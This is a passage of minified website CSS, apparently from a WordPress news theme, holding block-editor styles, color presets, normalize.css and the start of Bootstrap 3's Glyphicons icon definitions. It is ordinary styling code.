span{display:inline-block;margin-left:5px;text-decoration:none}.wp-block-tag-cloud.is-style-outline{display:flex;flex-wrap:wrap;gap:1ch}.wp-block-tag-cloud.is-style-outline a{border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:transparent;border-bottom:1px solid #f0f0f0;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:currentColor}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:currentColor}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-term-description p{margin-bottom:0;margin-top:0}.wp-block-text-columns,.wp-block-text-columns.aligncenter{display:flex}.wp-block-text-columns .wp-block-column{margin:0 1em;padding:0}.wp-block-text-columns .wp-block-column:first-child{margin-left:0}.wp-block-text-columns .wp-block-column:last-child{margin-right:0}.wp-block-text-columns.columns-2 .wp-block-column{width:50%}.wp-block-text-columns.columns-3 .wp-block-column{width:33.33333%}.wp-block-text-columns.columns-4 .wp-block-column{width:25%}pre.wp-block-verse{overflow:auto;white-space:pre-wrap}:where(pre.wp-block-verse){font-family:inherit}.wp-block-video{box-sizing:border-box}.wp-block-video video{width:100%}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-block-video.aligncenter{text-align:center}.wp-block-video figcaption{margin-bottom:1em;margin-top:.5em}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}a[data-fn].fn{counter-increment:footnotes;display:inline-flex;font-size:smaller;text-decoration:none;text-indent:-9999999px;vertical-align:super}a[data-fn].fn:after{content:"[" counter(footnotes) "]";float:left;text-indent:0}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//xn--q3caztbv9b8ayn.com/wp-content/themes/covernews/assets/bootstrap/css/../fonts/glyphicons-halflings-regular.eot);src:url(//xn--q3caztbv9b8ayn.com/wp-content/themes/covernews/assets/bootstrap/css/../fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(//xn--q3caztbv9b8ayn.com/wp-content/themes/covernews/assets/bootstrap/css/../fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(//xn--q3caztbv9b8ayn.com/wp-content/themes/covernews/assets/bootstrap/css/../fonts/glyphicons-halflings-regular.woff) format('woff'),url(//xn--q3caztbv9b8ayn.com/wp-content/themes/covernews/assets/bootstrap/css/../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//xn--q3caztbv9b8ayn.com/wp-content/themes/covernews/assets/bootstrap/css/../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}